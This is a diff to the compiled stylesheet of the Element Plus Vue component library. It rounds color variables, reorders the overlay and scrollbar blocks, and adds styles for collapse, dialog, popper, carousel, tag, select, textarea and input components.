@@ -89,47 +89,47 @@
 :root {
   color-scheme: light;
   --el-color-primary: #409eff;
-  --el-color-primary-light-3: rgb(121.3, 187.1, 255);
-  --el-color-primary-light-5: rgb(159.5, 206.5, 255);
-  --el-color-primary-light-7: rgb(197.7, 225.9, 255);
-  --el-color-primary-light-8: rgb(216.8, 235.6, 255);
-  --el-color-primary-light-9: rgb(235.9, 245.3, 255);
-  --el-color-primary-dark-2: rgb(51.2, 126.4, 204);
+  --el-color-primary-light-3: rgb(121, 187, 255);
+  --el-color-primary-light-5: rgb(160, 207, 255);
+  --el-color-primary-light-7: rgb(198, 226, 255);
+  --el-color-primary-light-8: rgb(217, 236, 255);
+  --el-color-primary-light-9: rgb(236, 245, 255);
+  --el-color-primary-dark-2: rgb(51, 126, 204);
   --el-color-success: #67c23a;
-  --el-color-success-light-3: rgb(148.6, 212.3, 117.1);
-  --el-color-success-light-5: rgb(179, 224.5, 156.5);
-  --el-color-success-light-7: rgb(209.4, 236.7, 195.9);
-  --el-color-success-light-8: rgb(224.6, 242.8, 215.6);
-  --el-color-success-light-9: rgb(239.8, 248.9, 235.3);
-  --el-color-success-dark-2: rgb(82.4, 155.2, 46.4);
+  --el-color-success-light-3: rgb(149, 212, 117);
+  --el-color-success-light-5: rgb(179, 225, 157);
+  --el-color-success-light-7: rgb(209, 237, 196);
+  --el-color-success-light-8: rgb(225, 243, 216);
+  --el-color-success-light-9: rgb(240, 249, 235);
+  --el-color-success-dark-2: rgb(82, 155, 46);
   --el-color-warning: #e6a23c;
-  --el-color-warning-light-3: rgb(237.5, 189.9, 118.5);
-  --el-color-warning-light-5: rgb(242.5, 208.5, 157.5);
-  --el-color-warning-light-7: rgb(247.5, 227.1, 196.5);
-  --el-color-warning-light-8: rgb(250, 236.4, 216);
-  --el-color-warning-light-9: rgb(252.5, 245.7, 235.5);
-  --el-color-warning-dark-2: rgb(184, 129.6, 48);
+  --el-color-warning-light-3: rgb(238, 190, 119);
+  --el-color-warning-light-5: rgb(243, 209, 158);
+  --el-color-warning-light-7: rgb(248, 227, 197);
+  --el-color-warning-light-8: rgb(250, 236, 216);
+  --el-color-warning-light-9: rgb(253, 246, 236);
+  --el-color-warning-dark-2: rgb(184, 130, 48);
   --el-color-danger: #f56c6c;
-  --el-color-danger-light-3: rgb(248, 152.1, 152.1);
-  --el-color-danger-light-5: rgb(250, 181.5, 181.5);
-  --el-color-danger-light-7: rgb(252, 210.9, 210.9);
-  --el-color-danger-light-8: rgb(253, 225.6, 225.6);
-  --el-color-danger-light-9: rgb(254, 240.3, 240.3);
-  --el-color-danger-dark-2: rgb(196, 86.4, 86.4);
+  --el-color-danger-light-3: rgb(248, 152, 152);
+  --el-color-danger-light-5: rgb(250, 182, 182);
+  --el-color-danger-light-7: rgb(252, 211, 211);
+  --el-color-danger-light-8: rgb(253, 226, 226);
+  --el-color-danger-light-9: rgb(254, 240, 240);
+  --el-color-danger-dark-2: rgb(196, 86, 86);
   --el-color-error: #f56c6c;
-  --el-color-error-light-3: rgb(248, 152.1, 152.1);
-  --el-color-error-light-5: rgb(250, 181.5, 181.5);
-  --el-color-error-light-7: rgb(252, 210.9, 210.9);
-  --el-color-error-light-8: rgb(253, 225.6, 225.6);
-  --el-color-error-light-9: rgb(254, 240.3, 240.3);
-  --el-color-error-dark-2: rgb(196, 86.4, 86.4);
+  --el-color-error-light-3: rgb(248, 152, 152);
+  --el-color-error-light-5: rgb(250, 182, 182);
+  --el-color-error-light-7: rgb(252, 211, 211);
+  --el-color-error-light-8: rgb(253, 226, 226);
+  --el-color-error-light-9: rgb(254, 240, 240);
+  --el-color-error-dark-2: rgb(196, 86, 86);
   --el-color-info: #909399;
-  --el-color-info-light-3: rgb(177.3, 179.4, 183.6);
-  --el-color-info-light-5: rgb(199.5, 201, 204);
-  --el-color-info-light-7: rgb(221.7, 222.6, 224.4);
-  --el-color-info-light-8: rgb(232.8, 233.4, 234.6);
-  --el-color-info-light-9: rgb(243.9, 244.2, 244.8);
-  --el-color-info-dark-2: rgb(115.2, 117.6, 122.4);
+  --el-color-info-light-3: rgb(177, 179, 184);
+  --el-color-info-light-5: rgb(200, 201, 204);
+  --el-color-info-light-7: rgb(222, 223, 224);
+  --el-color-info-light-8: rgb(233, 233, 235);
+  --el-color-info-light-9: rgb(244, 244, 245);
+  --el-color-info-dark-2: rgb(115, 118, 122);
   --el-bg-color: #ffffff;
   --el-bg-color-page: #f2f3f5;
   --el-bg-color-overlay: #ffffff;
@@ -289,10 +289,6 @@
   transition: opacity var(--el-transition-duration) cubic-bezier(0.55, 0, 0.1, 1);
 }
 
-.el-icon-loading {
-  animation: rotating 2s linear infinite;
-}
-
 .el-icon--right {
   margin-left: 5px;
 }
@@ -420,6 +416,20 @@
     stroke-dasharray: 90, 150;
     stroke-dashoffset: -120px;
   }
+}/* Element Chalk Variables */
+.el-overlay {
+  position: fixed;
+  top: 0;
+  right: 0;
+  bottom: 0;
+  left: 0;
+  z-index: 2000;
+  height: 100%;
+  background-color: var(--el-overlay-color-lighter);
+  overflow: auto;
+}
+.el-overlay .el-overlay-root {
+  height: 0;
 }/* Element Chalk Variables */
 :root {
   --el-popup-modal-bg-color: var(--el-color-black);
@@ -565,6 +575,13 @@
   text-align: inherit;
 }
 
+.el-modal-dialog.is-penetrable {
+  pointer-events: none;
+}
+.el-modal-dialog.is-penetrable .el-dialog {
+  pointer-events: auto;
+}
+
 .el-overlay-dialog {
   position: fixed;
   top: 0;
@@ -573,6 +590,9 @@
   left: 0;
   overflow: auto;
 }
+.el-overlay-dialog.is-closing .el-dialog {
+  pointer-events: none;
+}
 
 .dialog-fade-enter-active {
   animation: modal-fade-in var(--el-transition-duration);
@@ -624,139 +644,6 @@
     opacity: 0;
   }
 }/* Element Chalk Variables */
-.el-overlay {
-  position: fixed;
-  top: 0;
-  right: 0;
-  bottom: 0;
-  left: 0;
-  z-index: 2000;
-  height: 100%;
-  background-color: var(--el-overlay-color-lighter);
-  overflow: auto;
-}
-.el-overlay .el-overlay-root {
-  height: 0;
-}/* Element Chalk Variables */
-.fade-in-linear-enter-active,
-.fade-in-linear-leave-active {
-  transition: var(--el-transition-fade-linear);
-}
-
-.fade-in-linear-enter-from,
-.fade-in-linear-leave-to {
-  opacity: 0;
-}
-
-.el-fade-in-linear-enter-active,
-.el-fade-in-linear-leave-active {
-  transition: var(--el-transition-fade-linear);
-}
-
-.el-fade-in-linear-enter-from,
-.el-fade-in-linear-leave-to {
-  opacity: 0;
-}
-
-.el-fade-in-enter-active,
-.el-fade-in-leave-active {
-  transition: all var(--el-transition-duration) cubic-bezier(0.55, 0, 0.1, 1);
-}
-
-.el-fade-in-enter-from,
-.el-fade-in-leave-active {
-  opacity: 0;
-}
-
-.el-zoom-in-center-enter-active,
-.el-zoom-in-center-leave-active {
-  transition: all var(--el-transition-duration) cubic-bezier(0.55, 0, 0.1, 1);
-}
-
-.el-zoom-in-center-enter-from,
-.el-zoom-in-center-leave-active {
-  opacity: 0;
-  transform: scaleX(0);
-}
-
-.el-zoom-in-top-enter-active,
-.el-zoom-in-top-leave-active {
-  opacity: 1;
-  transform: scaleY(1);
-  transition: var(--el-transition-md-fade);
-  transform-origin: center top;
-}
-.el-zoom-in-top-enter-active[data-popper-placement^=top],
-.el-zoom-in-top-leave-active[data-popper-placement^=top] {
-  transform-origin: center bottom;
-}
-
-.el-zoom-in-top-enter-from,
-.el-zoom-in-top-leave-active {
-  opacity: 0;
-  transform: scaleY(0);
-}
-
-.el-zoom-in-bottom-enter-active,
-.el-zoom-in-bottom-leave-active {
-  opacity: 1;
-  transform: scaleY(1);
-  transition: var(--el-transition-md-fade);
-  transform-origin: center bottom;
-}
-
-.el-zoom-in-bottom-enter-from,
-.el-zoom-in-bottom-leave-active {
-  opacity: 0;
-  transform: scaleY(0);
-}
-
-.el-zoom-in-left-enter-active,
-.el-zoom-in-left-leave-active {
-  opacity: 1;
-  transform: scale(1, 1);
-  transition: var(--el-transition-md-fade);
-  transform-origin: top left;
-}
-
-.el-zoom-in-left-enter-from,
-.el-zoom-in-left-leave-active {
-  opacity: 0;
-  transform: scale(0.45, 0.45);
-}
-
-.collapse-transition {
-  transition: var(--el-transition-duration) height ease-in-out, var(--el-transition-duration) padding-top ease-in-out, var(--el-transition-duration) padding-bottom ease-in-out;
-}
-
-.el-collapse-transition-leave-active,
-.el-collapse-transition-enter-active {
-  transition: var(--el-transition-duration) max-height ease-in-out, var(--el-transition-duration) padding-top ease-in-out, var(--el-transition-duration) padding-bottom ease-in-out;
-}
-
-.horizontal-collapse-transition {
-  transition: var(--el-transition-duration) width ease-in-out, var(--el-transition-duration) padding-left ease-in-out, var(--el-transition-duration) padding-right ease-in-out;
-}
-
-.el-list-enter-active,
-.el-list-leave-active {
-  transition: all 1s;
-}
-
-.el-list-enter-from,
-.el-list-leave-to {
-  opacity: 0;
-  transform: translateY(-30px);
-}
-
-.el-list-leave-active {
-  position: absolute !important;
-}
-
-.el-opacity-transition {
-  transition: opacity var(--el-transition-duration) cubic-bezier(0.55, 0, 0.1, 1);
-}
-
 .el-collapse {
   --el-collapse-border-color: var(--el-border-color-lighter);
   --el-collapse-header-height: 48px;
@@ -770,6 +657,15 @@
   border-bottom: 1px solid var(--el-collapse-border-color);
 }
 
+.el-collapse-icon-position-left .el-collapse-item__header {
+  gap: 8px;
+}
+.el-collapse-icon-position-left .el-collapse-item__title {
+  order: 1;
+}
+.el-collapse-icon-position-right .el-collapse-item__header {
+  padding-right: 8px;
+}/* Element Chalk Variables */
 .el-collapse-item.is-disabled .el-collapse-item__header {
   color: var(--el-text-color-disabled);
   cursor: not-allowed;
@@ -781,7 +677,7 @@
   border: none;
   display: flex;
   align-items: center;
-  height: var(--el-collapse-header-height);
+  min-height: var(--el-collapse-header-height);
   line-height: var(--el-collapse-header-height);
   background-color: var(--el-collapse-header-bg-color);
   color: var(--el-collapse-header-text-color);
@@ -791,14 +687,19 @@
   font-weight: 500;
   transition: border-bottom-color var(--el-transition-duration);
   outline: none;
+  box-sizing: border-box;
 }
 .el-collapse-item__arrow {
-  margin: 0 8px 0 auto;
   transition: transform var(--el-transition-duration);
   font-weight: 300;
 }
 .el-collapse-item__arrow.is-active {
   transform: rotate(90deg);
+}
+
+.el-collapse-item__title {
+  text-align: left;
+  flex: auto;
 }
 
 .el-collapse-item__header.focusing:focus:not(:hover) {
@@ -828,6 +729,8 @@
 }/* Element Chalk Variables */
 .el-popper {
   --el-popper-border-radius: var(--el-popover-border-radius, 4px);
+  --el-popper-bg-color-light: var(--el-bg-color-overlay);
+  --el-popper-bg-color-dark: var(--el-text-color-primary);
 }
 
 .el-popper {
@@ -839,26 +742,29 @@
   line-height: 20px;
   min-width: 10px;
   overflow-wrap: break-word;
+  word-break: normal;
   visibility: visible;
 }
 .el-popper.is-dark {
+  --el-fill-color-blank: var(--el-popper-bg-color-dark);
   color: var(--el-bg-color);
-  background: var(--el-text-color-primary);
+  background: var(--el-popper-bg-color-dark);
   border: 1px solid var(--el-text-color-primary);
 }
 .el-popper.is-dark > .el-popper__arrow::before {
   border: 1px solid var(--el-text-color-primary);
-  background: var(--el-text-color-primary);
+  background: var(--el-popper-bg-color-dark);
   right: 0;
 }
 
 .el-popper.is-light {
-  background: var(--el-bg-color-overlay);
+  --el-fill-color-blank: var(--el-popper-bg-color-light);
+  background: var(--el-popper-bg-color-light);
   border: 1px solid var(--el-border-color-light);
 }
 .el-popper.is-light > .el-popper__arrow::before {
   border: 1px solid var(--el-border-color-light);
-  background: var(--el-bg-color-overlay);
+  background: var(--el-popper-bg-color-light);
   right: 0;
 }
 
@@ -990,6 +896,15 @@
 
 .el-carousel--vertical {
   overflow: hidden;
+}
+
+.el-carousel.is-vertical-outside {
+  display: flex;
+  flex-direction: row;
+  align-items: center;
+}
+.el-carousel.is-vertical-outside .el-carousel__container {
+  flex: 1;
 }
 
 .el-carousel__container {
@@ -1054,7 +969,6 @@
 }
 
 .el-carousel__indicators--outside {
-  bottom: calc(var(--el-carousel-indicator-height) + var(--el-carousel-indicator-padding-vertical) * 2);
   text-align: center;
   position: static;
   transform: none;
@@ -1071,15 +985,7 @@
   right: 0;
 }
 
-.el-carousel__indicators--labels {
-  left: 0;
-  right: 0;
-  transform: none;
-  text-align: center;
-}
 .el-carousel__indicators--labels .el-carousel__button {
-  height: auto;
-  width: auto;
   padding: 2px 18px;
   font-size: 12px;
   color: #000000;
@@ -1125,6 +1031,10 @@
   cursor: pointer;
   transition: var(--el-transition-duration);
 }
+.el-carousel__indicators--labels .el-carousel__button {
+  height: auto;
+  width: auto;
+}
 
 .carousel-arrow-left-enter-from,
 .carousel-arrow-left-leave-active {
@@ -1192,6 +1102,77 @@
   background-color: var(--el-color-white);
   opacity: 0.24;
   transition: var(--el-transition-duration-fast);
+}/* Element Chalk Variables */
+.el-scrollbar {
+  --el-scrollbar-opacity: 0.3;
+  --el-scrollbar-bg-color: var(--el-text-color-secondary);
+  --el-scrollbar-hover-opacity: 0.5;
+  --el-scrollbar-hover-bg-color: var(--el-text-color-secondary);
+}
+
+.el-scrollbar {
+  overflow: hidden;
+  position: relative;
+  height: 100%;
+}
+.el-scrollbar__wrap {
+  overflow: auto;
+  height: 100%;
+}
+.el-scrollbar__wrap--hidden-default {
+  scrollbar-width: none;
+}
+.el-scrollbar__wrap--hidden-default::-webkit-scrollbar {
+  display: none;
+}
+
+.el-scrollbar__thumb {
+  position: relative;
+  display: block;
+  width: 0;
+  height: 0;
+  cursor: pointer;
+  border-radius: inherit;
+  background-color: var(--el-scrollbar-bg-color, var(--el-text-color-secondary));
+  transition: var(--el-transition-duration) background-color;
+  opacity: var(--el-scrollbar-opacity, 0.3);
+}
+.el-scrollbar__thumb:hover {
+  background-color: var(--el-scrollbar-hover-bg-color, var(--el-text-color-secondary));
+  opacity: var(--el-scrollbar-hover-opacity, 0.5);
+}
+
+.el-scrollbar__bar {
+  position: absolute;
+  right: 2px;
+  bottom: 2px;
+  z-index: 1;
+  border-radius: 4px;
+}
+.el-scrollbar__bar.is-vertical {
+  width: 6px;
+  top: 2px;
+}
+.el-scrollbar__bar.is-vertical > div {
+  width: 100%;
+}
+
+.el-scrollbar__bar.is-horizontal {
+  height: 6px;
+  left: 2px;
+}
+.el-scrollbar__bar.is-horizontal > div {
+  height: 100%;
+}
+
+.el-scrollbar-fade-enter-active {
+  transition: opacity 340ms ease-out;
+}
+.el-scrollbar-fade-leave-active {
+  transition: opacity 120ms ease-out;
+}
+.el-scrollbar-fade-enter-from, .el-scrollbar-fade-leave-active {
+  opacity: 0;
 }/* Element Chalk Variables */
 .el-tag {
   --el-tag-font-size: 12px;
@@ -1293,7 +1274,20 @@
   width: var(--el-icon-size);
 }
 .el-tag .el-tag__close {
+  padding: 0;
+  background-color: transparent;
+  border-radius: 50%;
+  border: none;
+  outline: none;
+  overflow: hidden;
   margin-left: 6px;
+}
+.el-tag .el-tag__close:focus-visible {
+  outline: 2px solid var(--el-color-primary);
+  outline-offset: 2px;
+}
+.el-tag .el-tag__close .el-icon {
+  display: flex;
 }
 .el-tag--dark {
   --el-tag-text-color: var(--el-color-white);
@@ -1515,77 +1509,6 @@
 .el-select-group .el-select-dropdown__item {
   padding-left: 20px;
 }/* Element Chalk Variables */
-.el-scrollbar {
-  --el-scrollbar-opacity: 0.3;
-  --el-scrollbar-bg-color: var(--el-text-color-secondary);
-  --el-scrollbar-hover-opacity: 0.5;
-  --el-scrollbar-hover-bg-color: var(--el-text-color-secondary);
-}
-
-.el-scrollbar {
-  overflow: hidden;
-  position: relative;
-  height: 100%;
-}
-.el-scrollbar__wrap {
-  overflow: auto;
-  height: 100%;
-}
-.el-scrollbar__wrap--hidden-default {
-  scrollbar-width: none;
-}
-.el-scrollbar__wrap--hidden-default::-webkit-scrollbar {
-  display: none;
-}
-
-.el-scrollbar__thumb {
-  position: relative;
-  display: block;
-  width: 0;
-  height: 0;
-  cursor: pointer;
-  border-radius: inherit;
-  background-color: var(--el-scrollbar-bg-color, var(--el-text-color-secondary));
-  transition: var(--el-transition-duration) background-color;
-  opacity: var(--el-scrollbar-opacity, 0.3);
-}
-.el-scrollbar__thumb:hover {
-  background-color: var(--el-scrollbar-hover-bg-color, var(--el-text-color-secondary));
-  opacity: var(--el-scrollbar-hover-opacity, 0.5);
-}
-
-.el-scrollbar__bar {
-  position: absolute;
-  right: 2px;
-  bottom: 2px;
-  z-index: 1;
-  border-radius: 4px;
-}
-.el-scrollbar__bar.is-vertical {
-  width: 6px;
-  top: 2px;
-}
-.el-scrollbar__bar.is-vertical > div {
-  width: 100%;
-}
-
-.el-scrollbar__bar.is-horizontal {
-  height: 6px;
-  left: 2px;
-}
-.el-scrollbar__bar.is-horizontal > div {
-  height: 100%;
-}
-
-.el-scrollbar-fade-enter-active {
-  transition: opacity 340ms ease-out;
-}
-.el-scrollbar-fade-leave-active {
-  transition: opacity 120ms ease-out;
-}
-.el-scrollbar-fade-enter-from, .el-scrollbar-fade-leave-active {
-  opacity: 0;
-}/* Element Chalk Variables */
 .el-select-dropdown {
   z-index: calc(var(--el-index-top) + 1);
   border-radius: var(--el-border-radius-base);
@@ -1763,7 +1686,6 @@
 
 .el-select__wrapper.is-disabled {
   cursor: not-allowed;
-  pointer-events: none;
   background-color: var(--el-fill-color-light);
   color: var(--el-text-color-placeholder);
   box-shadow: 0 0 0 1px var(--el-select-disabled-border) inset;
@@ -1784,6 +1706,13 @@
 
 .el-select__wrapper.is-disabled .el-tag {
   cursor: not-allowed;
+}
+.el-select__wrapper.is-disabled input {
+  cursor: not-allowed;
+}
+.el-select__wrapper.is-disabled .el-select__prefix,
+.el-select__wrapper.is-disabled .el-select__suffix {
+  pointer-events: none;
 }
 
 .el-select__prefix {
@@ -1811,6 +1740,13 @@
 }
 .el-select__caret.is-reverse {
   transform: rotateZ(180deg);
+}
+
+.el-select__clear {
+  cursor: pointer;
+}
+.el-select__clear:hover {
+  color: var(--el-select-close-hover-color);
 }
 
 .el-select__selection {
@@ -1914,9 +1850,6 @@
   width: 100%;
   background-color: transparent;
 }
-.el-select__input.is-disabled {
-  cursor: not-allowed;
-}
 
 .el-select__input-calculator {
   position: absolute;
@@ -1980,6 +1913,452 @@
 
 .el-select--small .el-select__input {
   height: 20px;
+}/* Element Chalk Variables */
+.el-textarea {
+  --el-input-text-color: var(--el-text-color-regular);
+  --el-input-border: var(--el-border);
+  --el-input-hover-border: var(--el-border-color-hover);
+  --el-input-focus-border: var(--el-color-primary);
+  --el-input-transparent-border: 0 0 0 1px transparent inset;
+  --el-input-border-color: var(--el-border-color);
+  --el-input-border-radius: var(--el-border-radius-base);
+  --el-input-bg-color: var(--el-fill-color-blank);
+  --el-input-icon-color: var(--el-text-color-placeholder);
+  --el-input-placeholder-color: var(--el-text-color-placeholder);
+  --el-input-hover-border-color: var(--el-border-color-hover);
+  --el-input-clear-hover-color: var(--el-text-color-secondary);
+  --el-input-focus-border-color: var(--el-color-primary);
+  --el-input-width: 100%;
+}
+
+.el-textarea {
+  position: relative;
+  display: inline-block;
+  width: 100%;
+  vertical-align: bottom;
+  font-size: var(--el-font-size-base);
+}
+.el-textarea__inner {
+  position: relative;
+  display: block;
+  resize: vertical;
+  padding: 5px 11px;
+  line-height: 1.5;
+  box-sizing: border-box;
+  width: 100%;
+  font-size: inherit;
+  font-family: inherit;
+  color: var(--el-input-text-color, var(--el-text-color-regular));
+  background-color: var(--el-input-bg-color, var(--el-fill-color-blank));
+  background-image: none;
+  -webkit-appearance: none;
+  box-shadow: 0 0 0 1px var(--el-input-border-color, var(--el-border-color)) inset;
+  border-radius: var(--el-input-border-radius, var(--el-border-radius-base));
+  transition: var(--el-transition-box-shadow);
+  border: none;
+}
+.el-textarea__inner.is-clearable {
+  padding: 5px 26px 5px 11px;
+}
+
+.el-textarea__inner::placeholder {
+  color: var(--el-input-placeholder-color, var(--el-text-color-placeholder));
+}
+.el-textarea__inner:hover {
+  box-shadow: 0 0 0 1px var(--el-input-hover-border-color) inset;
+}
+.el-textarea__inner:focus {
+  outline: none;
+  box-shadow: 0 0 0 1px var(--el-input-focus-border-color) inset;
+}
+
+.el-textarea__clear {
+  position: absolute;
+  right: 11px;
+  top: 15px;
+  transform: translateY(-50%);
+  color: var(--el-input-icon-color);
+  font-size: 14px;
+  cursor: pointer;
+}
+.el-textarea__clear:hover {
+  color: var(--el-input-clear-hover-color);
+}
+
+.el-textarea .el-input__count {
+  color: var(--el-color-info);
+  background: var(--el-fill-color-blank);
+  position: absolute;
+  font-size: 12px;
+  line-height: 14px;
+  bottom: 5px;
+  right: 10px;
+}
+.el-textarea .el-input__count.is-outside {
+  position: absolute;
+  background: transparent;
+  padding-top: 2px;
+  top: 100%;
+  right: 0;
+  bottom: unset;
+  line-height: 1;
+}
+
+.el-textarea.is-disabled .el-textarea__inner {
+  box-shadow: 0 0 0 1px var(--el-disabled-border-color) inset;
+  background-color: var(--el-disabled-bg-color);
+  color: var(--el-disabled-text-color);
+  cursor: not-allowed;
+}
+.el-textarea.is-disabled .el-textarea__inner::placeholder {
+  color: var(--el-text-color-placeholder);
+}
+
+.el-textarea.is-exceed .el-textarea__inner {
+  box-shadow: 0 0 0 1px var(--el-color-danger) inset;
+}
+.el-textarea.is-exceed .el-input__count {
+  color: var(--el-color-danger);
+}
+
+.el-input {
+  --el-input-text-color: var(--el-text-color-regular);
+  --el-input-border: var(--el-border);
+  --el-input-hover-border: var(--el-border-color-hover);
+  --el-input-focus-border: var(--el-color-primary);
+  --el-input-transparent-border: 0 0 0 1px transparent inset;
+  --el-input-border-color: var(--el-border-color);
+  --el-input-border-radius: var(--el-border-radius-base);
+  --el-input-bg-color: var(--el-fill-color-blank);
+  --el-input-icon-color: var(--el-text-color-placeholder);
+  --el-input-placeholder-color: var(--el-text-color-placeholder);
+  --el-input-hover-border-color: var(--el-border-color-hover);
+  --el-input-clear-hover-color: var(--el-text-color-secondary);
+  --el-input-focus-border-color: var(--el-color-primary);
+  --el-input-width: 100%;
+}
+
+.el-input {
+  --el-input-height: var(--el-component-size);
+  position: relative;
+  font-size: var(--el-font-size-base);
+  display: inline-flex;
+  width: var(--el-input-width);
+  line-height: var(--el-input-height);
+  box-sizing: border-box;
+  vertical-align: middle;
+}
+.el-input::-webkit-scrollbar {
+  z-index: 11;
+  width: 6px;
+}
+.el-input::-webkit-scrollbar:horizontal {
+  height: 6px;
+}
+.el-input::-webkit-scrollbar-thumb {
+  border-radius: 5px;
+  width: 6px;
+  background: var(--el-text-color-disabled);
+}
+.el-input::-webkit-scrollbar-corner {
+  background: var(--el-fill-color-blank);
+}
+.el-input::-webkit-scrollbar-track {
+  background: var(--el-fill-color-blank);
+}
+.el-input::-webkit-scrollbar-track-piece {
+  background: var(--el-fill-color-blank);
+  width: 6px;
+}
+.el-input .el-input__clear, .el-input .el-input__password {
+  color: var(--el-input-icon-color);
+  font-size: 14px;
+  cursor: pointer;
+}
+.el-input .el-input__clear:hover, .el-input .el-input__password:hover {
+  color: var(--el-input-clear-hover-color);
+}
+.el-input .el-input__count {
+  height: 100%;
+  display: inline-flex;
+  align-items: center;
+  color: var(--el-color-info);
+  font-size: 12px;
+}
+.el-input .el-input__count .el-input__count-inner {
+  background: var(--el-fill-color-blank);
+  line-height: initial;
+  display: inline-block;
+  padding-left: 8px;
+}
+.el-input .el-input__count.is-outside {
+  height: unset;
+  position: absolute;
+  padding-top: 2px;
+  top: 100%;
+  right: 0;
+}
+.el-input .el-input__count.is-outside .el-input__count-inner {
+  background: transparent;
+  padding-left: 0px;
+  line-height: 1;
+}
+
+.el-input__wrapper {
+  display: inline-flex;
+  flex-grow: 1;
+  align-items: center;
+  justify-content: center;
+  padding: 1px 11px;
+  background-color: var(--el-input-bg-color, var(--el-fill-color-blank));
+  background-image: none;
+  border-radius: var(--el-input-border-radius, var(--el-border-radius-base));
+  cursor: text;
+  transition: var(--el-transition-box-shadow);
+  transform: translate3d(0, 0, 0);
+  box-shadow: 0 0 0 1px var(--el-input-border-color, var(--el-border-color)) inset;
+}
+.el-input__wrapper:hover {
+  box-shadow: 0 0 0 1px var(--el-input-hover-border-color) inset;
+}
+.el-input__wrapper.is-focus {
+  box-shadow: 0 0 0 1px var(--el-input-focus-border-color) inset;
+}
+
+.el-input {
+  --el-input-inner-height: calc(var(--el-input-height, 32px) - 2px);
+}
+.el-input__inner {
+  width: 100%;
+  flex-grow: 1;
+  -webkit-appearance: none;
+  color: var(--el-input-text-color, var(--el-text-color-regular));
+  font-size: inherit;
+  height: var(--el-input-inner-height);
+  line-height: var(--el-input-inner-height);
+  padding: 0;
+  outline: none;
+  border: none;
+  background: none;
+  box-sizing: border-box;
+}
+.el-input__inner:focus {
+  outline: none;
+}
+.el-input__inner::placeholder {
+  color: var(--el-input-placeholder-color, var(--el-text-color-placeholder));
+}
+.el-input__inner[type=password]::-ms-reveal {
+  display: none;
+}
+.el-input__inner[type=number] {
+  line-height: 1;
+}
+
+.el-input__prefix {
+  display: inline-flex;
+  white-space: nowrap;
+  flex-shrink: 0;
+  flex-wrap: nowrap;
+  height: 100%;
+  line-height: var(--el-input-inner-height);
+  text-align: center;
+  color: var(--el-input-icon-color, var(--el-text-color-placeholder));
+  transition: all var(--el-transition-duration);
+  pointer-events: none;
+}
+
+.el-input__prefix-inner {
+  pointer-events: all;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+}
+.el-input__prefix-inner > :last-child {
+  margin-right: 8px;
+}
+.el-input__prefix-inner > :first-child, .el-input__prefix-inner > :first-child.el-input__icon {
+  margin-left: 0;
+}
+
+.el-input__suffix {
+  display: inline-flex;
+  white-space: nowrap;
+  flex-shrink: 0;
+  flex-wrap: nowrap;
+  height: 100%;
+  line-height: var(--el-input-inner-height);
+  text-align: center;
+  color: var(--el-input-icon-color, var(--el-text-color-placeholder));
+  transition: all var(--el-transition-duration);
+  pointer-events: none;
+}
+
+.el-input__suffix-inner {
+  pointer-events: all;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+}
+.el-input__suffix-inner > :first-child {
+  margin-left: 8px;
+}
+
+.el-input .el-input__icon {
+  height: inherit;
+  line-height: inherit;
+  display: flex;
+  justify-content: center;
+  align-items: center;
+  transition: all var(--el-transition-duration);
+  margin-left: 8px;
+}
+.el-input .el-input__clear {
+  transition: color var(--el-transition-duration);
+}
+.el-input__validateIcon {
+  pointer-events: none;
+}
+
+.el-input.is-active .el-input__wrapper {
+  box-shadow: 0 0 0 1px var(--el-input-focus-color, ) inset;
+}
+
+.el-input.is-disabled {
+  cursor: not-allowed;
+}
+.el-input.is-disabled .el-input__wrapper {
+  background-color: var(--el-disabled-bg-color);
+  cursor: not-allowed;
+  box-shadow: 0 0 0 1px var(--el-disabled-border-color) inset;
+}
+.el-input.is-disabled .el-input__inner {
+  color: var(--el-disabled-text-color);
+  -webkit-text-fill-color: var(--el-disabled-text-color);
+  cursor: not-allowed;
+}
+.el-input.is-disabled .el-input__inner::placeholder {
+  color: var(--el-text-color-placeholder);
+}
+.el-input.is-disabled .el-input__icon {
+  cursor: not-allowed;
+}
+.el-input.is-disabled .el-input__prefix-inner,
+.el-input.is-disabled .el-input__suffix-inner {
+  pointer-events: none;
+}
+
+.el-input.is-exceed .el-input__wrapper {
+  box-shadow: 0 0 0 1px var(--el-color-danger) inset;
+}
+.el-input.is-exceed .el-input__suffix .el-input__count {
+  color: var(--el-color-danger);
+}
+
+.el-input--large {
+  --el-input-height: var(--el-component-size-large);
+  font-size: 14px;
+}
+.el-input--large .el-input__wrapper {
+  padding: 1px 15px;
+}
+
+.el-input--large {
+  --el-input-inner-height: calc(var(--el-input-height, 40px) - 2px);
+}
+
+.el-input--small {
+  --el-input-height: var(--el-component-size-small);
+  font-size: 12px;
+}
+.el-input--small .el-input__wrapper {
+  padding: 1px 7px;
+}
+
+.el-input--small {
+  --el-input-inner-height: calc(var(--el-input-height, 24px) - 2px);
+}
+
+.el-input-group {
+  display: inline-flex;
+  width: 100%;
+  align-items: stretch;
+}
+.el-input-group__append, .el-input-group__prepend {
+  background-color: var(--el-fill-color-light);
+  color: var(--el-color-info);
+  position: relative;
+  display: inline-flex;
+  align-items: center;
+  justify-content: center;
+  min-height: 100%;
+  border-radius: var(--el-input-border-radius);
+  padding: 0 20px;
+  white-space: nowrap;
+}
+.el-input-group__append:focus, .el-input-group__prepend:focus {
+  outline: none;
+}
+.el-input-group__append .el-select,
+.el-input-group__append .el-button, .el-input-group__prepend .el-select,
+.el-input-group__prepend .el-button {
+  display: inline-block;
+  flex: 1;
+  margin: 0 -20px;
+}
+.el-input-group__append button.el-button,
+.el-input-group__append button.el-button:hover,
+.el-input-group__append div.el-select .el-select__wrapper,
+.el-input-group__append div.el-select:hover .el-select__wrapper, .el-input-group__prepend button.el-button,
+.el-input-group__prepend button.el-button:hover,
+.el-input-group__prepend div.el-select .el-select__wrapper,
+.el-input-group__prepend div.el-select:hover .el-select__wrapper {
+  border-color: transparent;
+  background-color: transparent;
+  color: inherit;
+}
+.el-input-group__append .el-button,
+.el-input-group__append .el-input, .el-input-group__prepend .el-button,
+.el-input-group__prepend .el-input {
+  font-size: inherit;
+}
+
+.el-input-group__prepend {
+  border-right: 0;
+  border-top-right-radius: 0;
+  border-bottom-right-radius: 0;
+  box-shadow: 1px 0 0 0 var(--el-input-border-color) inset, 0 1px 0 0 var(--el-input-border-color) inset, 0 -1px 0 0 var(--el-input-border-color) inset;
+}
+
+.el-input-group__append {
+  border-left: 0;
+  border-top-left-radius: 0;
+  border-bottom-left-radius: 0;
+  box-shadow: 0 1px 0 0 var(--el-input-border-color) inset, 0 -1px 0 0 var(--el-input-border-color) inset, -1px 0 0 0 var(--el-input-border-color) inset;
